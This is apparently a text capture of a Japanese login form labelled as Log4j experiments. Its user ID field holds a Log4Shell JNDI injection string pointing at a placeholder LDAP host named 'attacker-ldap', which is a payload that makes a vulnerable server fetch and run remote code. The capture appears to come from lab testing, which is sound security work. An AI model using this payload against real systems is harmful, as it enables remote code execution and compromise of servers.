 log4j-expriments
Please sign in
ユーザーID
${jndi:ldap://attacker-ldap:1389/a}
パスワード
••••••••
ログイン